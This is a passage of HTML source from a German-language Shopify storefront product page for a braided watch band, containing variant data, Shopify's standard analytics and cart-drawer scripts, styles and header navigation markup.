M","sku":"48088889-united-states-gray-8-38mm-or-40mm-m"},{"id":41051892777122,"price":2477,"name":"Braided Loop Band - Black \/ 38mm or 40mm, S","public_title":"Black \/ 38mm or 40mm, S","sku":"48088889-united-states-black-9-38mm-or-40mm-s"},{"id":41051892809890,"price":2477,"name":"Braided Loop Band - Black \/ 38mm or 40mm, M","public_title":"Black \/ 38mm or 40mm, M","sku":"48088889-united-states-black-9-38mm-or-40mm-m"},{"id":41051892842658,"price":2477,"name":"Braided Loop Band - Gray \/ 42mm or 44mm, M","public_title":"Gray \/ 42mm or 44mm, M","sku":"48088889-united-states-gray-8-42mm-or-44mm-m"},{"id":41051892875426,"price":2477,"name":"Braided Loop Band - Gray \/ 42mm or 44mm, L","public_title":"Gray \/ 42mm or 44mm, L","sku":"48088889-united-states-gray-8-42mm-or-44mm-l"},{"id":41051892908194,"price":2477,"name":"Braided Loop Band - Black \/ 42mm or 44mm, M","public_title":"Black \/ 42mm or 44mm, M","sku":"48088889-united-states-black-9-42mm-or-44mm-m"},{"id":41051892940962,"price":2477,"name":"Braided Loop Band - Black \/ 42mm or 44mm, L","public_title":"Black \/ 42mm or 44mm, L","sku":"48088889-united-states-black-9-42mm-or-44mm-l"},{"id":41051892973730,"price":2477,"name":"Braided Loop Band - Black \/ 38mm or 40mm, L","public_title":"Black \/ 38mm or 40mm, L","sku":"48088889-united-states-black-9-38mm-or-40mm-l"},{"id":41051893006498,"price":2477,"name":"Braided Loop Band - Black \/ 42mm or 44mm, S","public_title":"Black \/ 42mm or 44mm, S","sku":"48088889-united-states-black-9-42mm-or-44mm-s"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7160807325858,"requestId":"710bb081-aec9-476b-a006-f741c314512e-1769041710"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57246515362,
      theme_id: 146145476770,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gravgoods.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gravgoods.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gravgoods.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57246515362,"isMerchantRequest":null,"themeId":146145476770,"themeCityHash":"13517661555392844445","contentLanguage":"de","currency":"EUR","eventMetadataId":"d48c229f-75a0-410e-9575-1ea2cb22e393"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7160807325858,"requestId":"710bb081-aec9-476b-a006-f741c314512e-1769041710","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":41051891237026,"productId":7160807325858,"productGid":"gid:\/\/shopify\/Product\/7160807325858","name":"Braided Loop Band - Green \/ 38mm or 40mm, S","price":"24.77","sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-s","brand":"Gravgoods","variant":"Green \/ 38mm or 40mm, S","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":41051891237026,"productId":7160807325858,"productGid":"gid:\/\/shopify\/Product\/7160807325858","name":"Braided Loop Band - Green \/ 38mm or 40mm, S","price":"24.77","sku":"48088889-united-states-inverness-green-1-38mm-or-40mm-s","brand":"Gravgoods","variant":"Green \/ 38mm or 40mm, S","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gravgoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gravgoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57246515362"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146145476770"
  data-theme-name="Shrine"
  data-theme-version="2.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gravgoods.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//gravgoods.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421768013853" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/de-it/collections/all"
                  class="button"
                >
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/de-it/account/login" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/de-it/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Auschecken
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19194760462498__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" media="print" onload="this.media='all'"><link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" media="print" onload="this.media='all'"><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart.css?v=183883492810467818381768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-totals.css?v=54425048278126878361768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-discounts.css?v=152760482443307489271768013852" rel="stylesheet" type="text/css" media="all" />
  <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-search.css?v=184225813856820874251768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=157470423819771412911768013853" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-notification.css?v=137625604348931474661768013852" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//gravgoods.com/cdn/shop/t/38/assets/component-cart-items.css?v=68325217056990975251768013852" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 240px;
    }
  }

  
@media screen and (min-width: 990px) {
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//gravgoods.com/cdn/shop/t/38/assets/details-disclosure.js?v=153497636716254413831768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/details-modal.js?v=4511761896672669691768013853" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/cart-notification.js?v=160453272920806432391768013852" defer="defer"></script>
<script src="//gravgoods.com/cdn/shop/t/38/assets/search-form.js?v=113639710312857635801768013853" defer="defer"></script><script src="//gravgoods.com/cdn/shop/t/38/assets/cart-drawer.js?v=44260131999403604181768013852" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/de-it/collections/shop-now" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Shop Now
                          </a></li><li><a href="/de-it/pages/our-values" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li><li><a href="/de-it/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Your Order
                          </a></li><li><a href="/de-it/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/de-it/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Einloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/de-it" class="header__heading-link link link--text focus-inset">

            

              <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="200" height="50.75560187597707" class="header__heading-logo header__heading-logo--desktop">

              
              
                <style>
                  @media screen and (max-width: 749px) {
                    .header__heading-logo--desktop { display: none !important; }
                  }
                  @media screen and (min-width: 750px) {
                    .header__heading-logo--mobile { display: none !important; }
                  }
                </style>

                <img src="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500" alt="Gravgoods" srcset="//gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=50 50w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=100 100w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=150 150w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=200 200w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=250 250w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=300 300w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=400 400w, //gravgoods.com/cdn/shop/files/Grav_08_01_logo.png?v=1768076373&amp;width=500 500w" width="240" height="60.90672225117248" class="header__heading-logo header__heading-logo--mobile">
              
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Wird geladen ..."><form action="/de-it/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="s/qUEqDz1AB3ZgZ2uyPAxHSJ7sLGw+hHsi5WHBgpENU0icKYZsPgn+8szTB1DegmhgG+lw8T8b/uAg1V3Uc3ufSIR2CAJSRLkiNLhRcmQO9euXub2BV0zC2Es8u7z4c/7F0ieoVCXlH2Y037GoUNCyK+LX/ppdxSfOkELK/sLEBo+49brbv2aLDP9v3xmd9Ydqrnp+kX59zJBEsJvwjYTFVw5/Q95aN4a1CVd3MGbxsa7epHtnDyJkawDXYGF8afx/V7UzUNqKCrJ0Ojrp6beOtvj1GytfGwuedm16ePXkMIRdxyh0kb4oaXBOR+Gx3107LF6I5Ex9Etyv2wiwDFVTiolWrqWhIMBFF5TtnXTuAnI1slYBr4gHqH/fa7ax74xs7Z9KBDZEvu9GHOpgutmw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen"role="combobox"
